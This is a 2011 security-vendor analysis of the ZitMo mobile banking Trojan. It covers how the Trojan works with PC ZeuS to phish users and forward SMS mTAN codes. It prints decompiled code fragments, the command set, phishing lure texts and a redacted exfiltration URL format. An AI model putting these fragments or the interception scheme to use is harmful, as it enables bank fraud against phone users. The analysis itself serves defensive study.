# ZeuS-in-the-Mobile – Facts and Theories

securelist.com/zeus-in-the-mobile-facts-and-theories/36424/

Authors

Denis Maslennikov

## Introduction

Online banking is now a run-of-the-mill affair for most. More and more banks are trying to maximize the range of services available to clients online. With the added convenience and speed, it might seem as though there is no downside to online banking. However, where there is money — in any form — there are usually scammers.

It's hard to pinpoint exactly when the first attacks against online banking customers were launched — and in this case, it's not all that important. We have encountered two types of attacks: attacks that use classic phishing methods, and attacks that employ a variety of malicious programs. Initially, these attacks were meant to identify online banking system users — i.e. to harvest usernames and passwords. As banks improved their security mechanisms, cyber criminals responded by improving malicious programs and learned how to bypass most of the transaction confirmation processes used in online banking systems.These days, the most popular security features of online banking services are TAN codes (Transaction Authentication Number) with digital signatures. In some cases, banks send TAN codes via a text message (these are called mTANs, or mobile transaction authentication numbers). Prior to September 2010, there were no recorded instances of attacks using mTAN codes. In 2009, rumors went around that hackers were buying up Nokia 1100s in bulk for tens of thousands of dollars — not just any 1100s, but specifically ones that were manufactured at a factory in Bochum, Germany. Allegedly, these particular handsets had special features (or vulnerabilities?) that made it possible to intercept all text messages, including those containing mTAN codes. However, no such cases were ever confirmed.

When the ZeuS Trojan for mobile platforms (aka ZeuS-in-the-Mobile, or ZitMo) came out in late September 2010, it became the first malicious program designed to steal mTAN codes. This article will discuss ZitMo in detail.

## ZitMo's plan of attack

Mobile ZeuS, or Trojan-Spy.*.Zitmo, was designed for one sole purpose: to quickly steal mTAN codes without mobile users noticing. The first important thing to point out is that ZitMo works in close collaboration with the regular ZeuS Trojan. By the regular ZeuS we will mean a modification of the Trojan that targets the Win32 platform and which is classified as Trojan-Spy.Win32.Zbot by Kaspersky Lab.

Readers may recall that ZeuS for PCs running on Windows has been around for some time now. Its first modifications appeared back in 2007. Check out Dmitri Tarakanov's article for more about ZeuS.

What happens when a user whose computer is infected with ZeuS gets ready to log in to an online banking system? The user attempts to navigate to his bank's webpage and log into the system. The PC version of ZeuS registers that the victim is going to an address of interest, and modifies this webpage in the browser so that the personal data entered by the user for authentication is not sent to the bank, but to the ZeuS botnet command center.

The bank's official URL → ZeuS modifies the page → Authentication attempt → Data transferred to the C&C

**How ZeuS works**

Sometime in September 2010, malicious users added a new function to the PC-based ZeuS. The way it worked remained more or less the same, only now a modified authentication page would also ask the user to enter data about their mobile device (the make, model, andtelephone number) in addition to their username and password. Users were told that the data was requested for the alleged purpose of certificate updates.

INFORMACIÓN IMPORTANTE ACERCA DE LA SEGURIDAD

Por favor elija la marca y el modelo de su teléfono

Nokia | 5130 XpressMusic

¿Si el teléfono no existe en la lista?

Su teléfono : **Nokia 5130 XpressMusic**

El número de teléfono registrado :

El link para la instalación del certificado móvil digital será enviado al número por SMS, recibido el SMS con el link por favor baje e instale la aplicación.

**A portion of an online banking authentication page which has been modified by malicious users. This page asks users to enter information about their telephone model and number.**
**(Source: http://securityblog.s21sec.com/2010/09/zeus-mitmo-man-in-mobile-ii.html)**

Sooner or later, users who provided information to malicious users about their cell phones would receive a text messages asking them to install a new security certificate. This "security certificate" could be downloaded via a link that was provided in the text message. However, this "certificate" was in fact the mobile version of the ZeuS Trojan. If the user followed the link, downloaded and installed the application, then his mobile phone would be infected by ZitMo, the primary function of which is to send a text message to a malicious user's phone as specified in the body of the Trojan.

ZitMo is still spread in the same way: users download it to their mobile devices under the assumption that it is legitimate software.

The malicious users who successfully used the PC-based ZeuS to steal personal user data for online banking systems and infect victims' phones with ZitMo were thus able to overcome the last barrier of online banking security systems: the mTAN code. By entering a user's login and password, they were able to access their bank accounts and conduct transactions (such as transferring money from the user's account to their own bank accounts). These transactions required additional authentication using a code sent by the bank via text message to the client's phone. After the client submitted a transaction request, the bank would send the client an authentication code. The code would be sent to the ZitMo-infected handset, which immediately forwarded it to the malicious user's number, who would then use the stolen mTAN to authenticate the transaction. And the victim would be none the wiser.

The attacks are generally orchestrated as follows:1. Cyber criminals use the PC-based ZeuS to steal the data needed to access online banking accounts and client cell phone numbers.
2. The victim's mobile phone (see point 1) receives a text message with a request to install an updated security certificate, or some other necessary software. However, the link in the text message will actually lead to the mobile version of ZeuS.
3. If the victim installs this software and infects the phone, the malicious user can then use the stolen personal data and attempt to make cash transactions from the compromised account, but still needs an mTAN code to authenticate the transaction.
4. The bank sends out a text message with the mTAN code to the client's mobile phone.
5. ZitMo forwards the text message with the mTAN code to the malicious user's phone.
6. The malicious user is then able to use the mTAN code to authenticate the transaction.

## Known attacks

ZitMo's was first detected on September 25, 2010. At that time, the Spanish-based data security company S21sec had written about this threat (see: http://securityblog.s21sec.com/2010/09/zeus-mitmo-man-in-mobile-i.html). However, it was not clear which banks were targeted. All of the data available leads us to believe that the victims were clients of one Spanish bank.

After that article was published, antivirus companies began their own research. S21sec reported it had detected ZitMo on two different mobile platforms: Symbian and BlackBerry. Examples of the malicious program for Symbian were quickly found, but for a long time the mobile version of ZeuS for BlackBerry existed only in theory and on paper as no one was able to get their hands on a sample.

A Polish blogger wrote about the second ZitMo attack on 21 February 2011 (see: http://niebezpiecznik.pl/post/zeus-straszy-polskie-banki/) and the names of the banks whose clients were being targeted finally came to light: ING and mBank.**ZeuS's modification of ING's online banking web page**
**(Source: http://niebezpiecznik.pl/post/zeus-straszy-polskie-banki/)**

The list of targeted platforms also grew, and now included smartphones running on Windows Mobile.

At that point, only the ZitMo attacks described above had been detected. It remains unclear whether other attacks had taken place. If so, then they will probably not be discussed in public.

## Platforms

At the time of this article's publication (October 2011), various modifications of ZitMo had been detected for the following platforms: Symbian, Windows Mobile, BlackBerry and Android.

Above, we described the general sequence of events that occur during attacks and the main objective of the mobile version of ZeuS, i.e. to obtain text messages with mTAN codes. The functions for ZitMo versions targeting different platforms (save for Android) are identical, although it's still important to take a closer look at the individual versions for each mobile platform.For starters, let us take a look at one crucial and interesting detail of all ZitMo versions, with the exception of Android. A Trojan running on a smartphone is controlled by commands that are received via text message. So essentially, ZitMo is a text-bot, the C&C of which is another telephone, or to be more precise, a telephone number.

By July 2011, the following C&C numbers had been identified:

- +44778148****
- +44778148****
- +44778148****
- +44778620****
- +44778148****

These are all UK numbers. Is this indirect evidence that the authors of the malicious program were located in the UK during the attack? It's possible.

## Symbian

The ZitMo version for Symbian was the first sample of this threat obtained by antivirus companies (in late September 2010). Another point worth mentioning is that this malicious program was given a legitimate digital signature (which has since been recalled).

**Certificate details**

| Field | Value |
|---|---|
| Version | V3 |
| Serial number | 00 94 c6 00 01 00 23 86 f6 a7 ef f0 5d aa 97 |
| Signature algorithm | sha1RSA |
| Issuer | Symbian CA I, Symbian Limited, GB |
| Valid from | January 17, 2011, 11:46:51 (UTC) |
| Valid to | January 17, 2021, 11:46:51 (UTC) |
| Subject | ANUJ MOBILITY SA INDIA LIMITED, Symbi... |
| Public key | RSA (1024 Bits) |

**One of ZitMo's digital signatures**

So how does ZitMo for Symbian operate?

Immediately after a smartphone is infected, the Trojan sends the text message 'App installed OK' to the C&C number, thus notifying the malicious users that the program has been installed and is ready to accept commands. ZitMo then creates a database named NumbersDB.db with three tables: tbl_contact, tbl_phone, and tbl_history.

After infection, ZitMo can receive text messages from the C&C number with the following commands:

- ADD SENDER
- REM SENDER
- SET SENDER- SET ADMIN
- BLOCK ON or OFF
- ON or OFF

The ADD SENDER command is one of the most critical for ZitMo, since it orders the forwarding of text messages from specified telephone numbers (the numbers which banks use to send mTAN codes via text message) to the C&C number. In other words, this command activates the forwarding of text messages with authentication codes for transactions executed by malicious users.

The REM SENDER command ends the forwarding of text messages from the number specified in the command to the C&C number.

The SET SENDER command allows the malicious users to update the telephone number from which the text messages are forwarded to the C&C.

The SET ADMIN command lets malicious users change the C&C number. This is the only command that can be sent to an infected mobile device from a telephone number other than the C&C number, enabling malicious users to change the command center.

The BLOCK ON/BLOCK OFF commands allow malicious users to block or unblock all incoming and outgoing calls.

The ON/OFF command allows the malicious users to switch ZitMo on and off.

ZitMo does not contain any “personal” commands and is designed with one goal in mind: to transfer text messages with mTAN codes.

The second version of ZitMo, detected in a second identified attack, was slightly different from the first, but only negligibly. First of all, what is clear is that the C&C number was different. However, the country code (UK) in this number remained the same. Second, ZitMo began to scan both incoming and outgoing text messages, which is a bit strange, since the primary objective of the Trojan is to harvest mTAN codes. The third difference is that ‘App installed OK’ text messages were sent every time a SET ADMIN command was successfully received and executed. Previously these messages were only sent after a Trojan was installed.

## Windows Mobile

ZitMo for Windows Mobile was detected during the Trojan’s second known attack, which also involved the Symbian version. It comes as no surprise that the C&C number for both the Windows Mobile and Symbian versions of the threat was the same.```
private void Form1_Load(object sender, EventArgs e)
{
    SMSClass.AppPath = Assembly.GetExecutingAssembly().GetModules()[0].FullyQualifiedName;
    SMSClass.AppPath = SMSClass.AppPath.Substring(0, SMSClass.AppPath.LastIndexOf(@"\") + 1);
    SMSClass.AppSettings.AddSettingsRow("AdminNumber", "+447█████████");
    SMSClass.AppSettings.AddSettingsRow("IsAllMessages", "false");
    SMSClass.AppSettings.AddSettingsRow("InterceptorState", "off");
    SMSClass.AppSettings.AddSettingsRow("IsAllCallsBlock", "false");
    if (File.Exists(SMSClass.AppPath + "settings.xml"))
    {
        SMSClass.AppSettings.Clear();
        SMSClass.AppSettings.ReadXml(SMSClass.AppPath + "settings.xml");
    }
    if (File.Exists(SMSClass.AppPath + "senders.xml"))
    {
        SMSClass.InterseptSenders.ReadXml(SMSClass.AppPath + "senders.xml");
    }
    if (File.Exists(SMSClass.AppPath + "messages.xml"))
    {
        SMSClass.MessageTable.ReadXml(SMSClass.AppPath + "messages.xml");
    }
    if (File.Exists(SMSClass.AppPath + "listnumbers.xml"))
    {
        SMSClass.BlockNums.ReadXml(SMSClass.AppPath + "listnumbers.xml");
    }
    SMSClass.AdminNumber = SMSClass.AppSettings.FindByName("AdminNumber").Value;
    if (SMSClass.AppSettings.FindByName("IsFirstRun") == null)
    {
        SmsMessage message = new SmsMessage(SMSClass.AdminNumber, "App Installed OK");
        message.set_RequestDeliveryReport(false);
```

A fragment of code from Trojan-Spy.WinCE.Zitmo.a

```
0000E3C4  E8 E3 00 00 81 9C 00 00  B5 9C 00 00 04 FD 00 00  шу..Бb..¦b...¤..
0000E3D4  31 36 43 53 65 74 74 69  6E 67 73 48 61 6E 64 6C  16CSettingsHandl
0000E3E4  65 72 00 00 84 F9 00 00  D4 E3 00 00 38 FD 00 00  er..Д∙..Ту..8¤..
0000E3F4  0D 00 00 00 2B 00 34 00  34 00 37 ████████████  ....+.4.4.7.████
0000E404  ███████████████████████████████████ 00 00 00  ██████████████...
0000E414  21 00 00 00 43 00 3A 00  5C 00 70 00 72 00 69 00  !...C.:.\.p.r.i.
0000E424  76 00 61 00 74 00 65 00  5C 00 32 00 30 00 30 00  v.a.t.e.\.2.0.0.
0000E434  33 00 39 00 45 00 33 00  30 00 5C 00 73 00 65 00  3.9.E.3.0.\.s.e.
```

A fragment of code from Trojan-Spy.SymbOS.Zitmo.b

There are no differences in the functions between the Windows Mobile and Symbian versions of ZitMo. The Trojan is capable of receiving and executing the same commands on both platforms.

## BlackBerry

The BlackBerry version of ZitMo turned out to be quite complex and a bit of a mystery. The threat was first identified in the same blog which announced the first confirmed appearance of ZitMo. But after five months of research, antivirus companies could not detect any files associated with ZitMo for BlackBerry and some people began to speculate that there was, infact, no active BlackBerry version of ZitMo. Kaspersky Lab finally detected the file sertificate.cod shortly after the second ZitMo attack in late February 2011, which turned out to be the elusive ZueS-in-the-Mobile for BlackBerry.

**A fragment of the sertificate.cod file**

A quick glance at the file shows that in terms of the commands for this ZitMo version, there are no major differences from the other versions. A more detailed analysis brought the following to light.

The main methods used by this Trojan are stored in the file OptionDB.java. Among the names of the methods, one can find getAdminNumber, which is used, among other things, in the following Trojan installation confirmation process:

```
invokestatic com.persistance.PersistenceManager getInstance() // PersistenceManager
invokenonvirtual com.persistance.PersistenceManager getAdminNumber // pc=1
ldc_nullstr
ldc literal_20 "App Instaled OK"
invokespecial com.sysmessage.<init> // pc=4
astore_2
aload 2
```

**A part of the Trojan's installation confirmation process**

Logical methods can be found, such as isForwardSms, which determines whether or not a text message will be forwarded, and isBlockAllCalls determines whether or not telephone calls will be blocked.

The main processes required by this program's operations can be found in the file SmsListener.java. These include, for example, a number verification process to identify the senders of incoming text messages that then determines which messages should be forwarded to the malicious users.

## Android

ZitMo for Android was detected last of all, in early July 2011. The sample that was found is very different from all previous ZeuS-in-the-Mobile versions. The threat's functions are so primitive that it might seem as though the APK file is entirely unconnected to ZitMol. However, research confirmed that it really is ZeuS-in-the-Mobile for Android.We have written about how ZeuS operates. In brief, when a user attempts to visit his bank's website and log in, he will instead see a page that has been modified by ZeuS asking him to enter data which is then sent to a malicious user's server, not the bank.

The first attacks using ZitMo for Android began in the first two weeks of June. The tactics used to spread the threat were the same. The following message was found in one of the configuration files of Trojan-Spy.Win32.Zbot:

Trusteer Building trust online

**Dear Customer!**

Trusteer is glad to announce the new mobile app which protects your phone while working with online banking, receiving and sending SMS and making calls.

Over 22 millions customers, banks and financial instututions use our programm software to make payments, transfers and other operations securely. If you're working with our software, your security is protected by professionals.

**Please chose your phone's operating system:**

- iOS (iPhone)
- BlackBerry
- Android
- Symbian (Nokia)
- Other

Continue

No Thanks

**ZeuS's "welcome message"**

Once a user selects "Android" and clicks "Continue", he is led to the following page, where he is "strongly recommended" to download "a special software which will help to protect you from fraud".Trusteer Building trust online

Due to the becoming more frequent internet fraud cases with text messages it is strongly recommended to the customers owning mobile phones with Android OS to install a special software which will help to protect you from fraud.

For the software installation open the internet browser on the mobile and enter the following URL address:

http://█████████.com/tr.apk

When the installation is completed you'll see a new program called "Trusteer Rapport" in the Application folder on your mobile. You need to start the program then enter the activation code indicated there into the field below and press "Activate".

Activation code: [ ] Activate

**A recommendation to download a so-called anti-fraud utility**

If a user selects an OS other than Android, then nothing will happen. The user will see the following message.

Trusteer Building trust online

Operation system of your mobile device does not need additional protection.

Close

**The message for non-Android users stating that no "additional protection" is required**

In other words, this specific version of ZitMo targets the Android platform exclusively.

After downloading and installing the allegedly legitimate software, the user will receive the malicious program on his smartphone, the only purpose of which is to forward all incoming text messages (including those with mTAN codes) to a remote server (http://******rifty.com/security.jsp) in the following format:f0={SMS_sender_number}&b0={SMS_text}&pid={infected_device_ID}

There are no other additional functions — not even any C&C numbers or text message commands in ZitMo for Android! However, ZitMo for Android still definitely has a connection to the PC-based ZeuS.

Also of note: the malicious program has been on the Android Market for some time now. It was uploaded there on 18 June, although the date it was removed is not clear. It was downloaded from Android Market less than 50 times.

## What next?

The ZitMo Trojan, which works in collaboration with the PC-based ZeuS Trojan, is perhaps one of the most complex recent mobile threats for the following reasons:

- It is a Trojan with a very narrow specialization: forwarding incoming text messages with mTAN codes to malicious users (or a server, in cases involving ZitMo for Android) so that the latter can execute financial transactions using hacked bank accounts.
- There are versions for multiple mobile platforms. ZitMo versions for Symbian, Windows Mobile, BlackBerry, and Android have been detected.
- It works with ZeuS as a "team". If you look at ZitMo separately, i.e. without any connection to the PC-based ZeuS, then it becomes mere spyware capable of forwarding text messages. However, if used in combination with the classic PC-based ZeuS, then malicious users will be able to clear the final hurdle of online banking authentication processes using stolen mTAN codes.

In the future, attacks involving ZitMo (or a malicious program with similar functions) that are designed to somehow steal mTAN codes (or perhaps other confidential information that is sent via text message) will continue, although it is likely that they will become more specifically targeted against a smaller number of victims.